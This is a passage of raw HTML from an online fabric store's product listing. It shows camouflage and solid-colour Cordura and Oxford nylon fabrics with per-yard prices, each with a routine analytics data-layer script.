	<a href="https://camofabricdepot.com/shop/200d-nylon-oxford-4-5-oz-pu-and-dwr-flourescent-orange-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Safety-Orange-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="200D Nylon Oxford - Safety Orange" srcset="https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Safety-Orange-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Safety-Orange-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Safety-Orange-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Safety-Orange-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Safety-Orange-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/04/200D-Nylon-Oxford-Safety-Orange.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">200D Nylon Oxford &#8211; 4.5 oz &#8211; PU Coating and DWR &#8211; Fluorescent Orange &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.19</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="19921">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[19921] = {"id":"19921","sku":"200D-Nylon-Oxford-PU-DWR-SafetyOrange","price":10.19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"19921","sku":"200D-Nylon-Oxford-PU-DWR-SafetyOrange","gpf":"woocommerce_gpf_19921","gla":"gla_19921"},"is_variable":false,"type":"simple","name":"200D Nylon Oxford - 4.5 oz - PU Coating and DWR - Fluorescent Orange - 60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Apparel Fabric","Bags &amp; Packs Fabric","Blind Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Performance Wear Fabric","Solid Colors","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[19921]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-10883 status-publish first instock product_cat-all-hunting-outdoor-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-solid-colors product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-ranger-green product_tag-solid-color has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-nylon-solid-ranger-green-60%e2%80%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D  Cordura® Nylon – Solid – Ranger Green – 60″" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D  Cordura® Nylon – Solid – Ranger Green – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.49</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10883">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10883] = {"id":"10883","sku":"500D-Solid-Ranger-Green","price":17.49,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10883","sku":"500D-Solid-Ranger-Green","gpf":"woocommerce_gpf_10883","gla":"gla_10883"},"is_variable":false,"type":"simple","name":"500D  Cordura® Nylon – Solid – Ranger Green – 60″","category":["All Hunting &amp; Outdoor Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Solid Colors","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10883]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29331 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-highlander has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-highlander-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek - Highlander - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Highlander-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Highlander &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.46</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29331">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29331] = {"id":"29331","sku":"500D-Kryptek-Highlander","price":26.46,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29331","sku":"500D-Kryptek-Highlander","gpf":"woocommerce_gpf_29331","gla":"gla_29331"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Highlander - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29331]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27962 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-obskura-skyfall has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-obskura-skyfall-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek Obskura Skyfall - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Obskura Skyfall &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.05</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27962">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27962] = {"id":"27962","sku":"500D-Kryptek-Obskura-Skyfall","price":24.05,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27962","sku":"500D-Kryptek-Obskura-Skyfall","gpf":"woocommerce_gpf_27962","gla":"gla_27962"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Obskura Skyfall - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27962]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27963 status-publish last instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-clearance-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_tag-clearance-fabric product_tag-kryptek product_tag-kryptek-obskura-skyfall has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-obskura-skyfall-uncoated-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-uncoated-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek Obskura Skyfall - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-uncoated-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-uncoated-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-uncoated-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-uncoated-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-uncoated-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Kryptek-Obskura-Skyfall-500D-Nylon-uncoated.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Obskura Skyfall &#8211; Uncoated &#8211; 60&#8243;- 2nd Quality</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.92</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27963">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27963] = {"id":"27963","sku":"500D-Kryptek-Obskura-Skyfall-Uncoated","price":10.92,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27963","sku":"500D-Kryptek-Obskura-Skyfall-Uncoated","gpf":"woocommerce_gpf_27963","gla":"gla_27963"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Obskura Skyfall - Uncoated - 60\"- 2nd Quality","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Clearance Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27963]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29332 status-publish first instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-raid has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-raid-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek - Raid - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Raid-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Raid &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.46</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29332">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29332] = {"id":"29332","sku":"500D-Kryptek-Raid","price":26.46,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29332","sku":"500D-Kryptek-Raid","gpf":"woocommerce_gpf_29332","gla":"gla_29332"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Raid - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29332]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-29330 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-kryptek product_cat-waterproof-water-resistant-fabrics product_tag-kryptek product_tag-kryptek-typhon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-kryptek-typhon-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kryptek - Typhon - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/02/Kryptek-Typhon-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Kryptek Typhon &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.46</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="29330">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29330] = {"id":"29330","sku":"500D-Kryptek-Typhon","price":26.46,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29330","sku":"500D-Kryptek-Typhon","gpf":"woocommerce_gpf_29330","gla":"gla_29330"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Kryptek Typhon - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Kryptek","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29330]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27954 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-waterproof-water-resistant-fabrics product_tag-mossy-oak product_tag-mossy-oak-greenleaf has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-greenleaf-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Greenleaf - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Mossy-Oak-Greenleaf-500D-Cordura-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Mossy Oak Greenleaf &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27954">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27954] = {"id":"27954","sku":"500D-MO-Greenleaf","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27954","sku":"500D-MO-Greenleaf","gpf":"woocommerce_gpf_27954","gla":"gla_27954"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Mossy Oak Greenleaf - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27954]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-7737 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-new-bottomland product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-new-bottomland-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak - New Bottomland - 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Mossy Oak New Bottomland &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="7737">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7737] = {"id":"7737","sku":"500D-MO-NBottomland","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7737","sku":"500D-MO-NBottomland","gpf":"woocommerce_gpf_7737","gla":"gla_7737"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Mossy Oak New Bottomland - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7737]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-7728 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-cordura product_tag-duck-hunting-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-realtree-max-5 product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-max-5-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Nylon - Realtree Max-5 - 60&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Max-5 &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="7728">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7728] = {"id":"7728","sku":"500D-RT-Max-5","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7728","sku":"500D-RT-Max-5","gpf":"woocommerce_gpf_7728","gla":"gla_7728"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Max-5 - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7728]['position'] = window.pmw_product_position++;
				</script>
		</li>
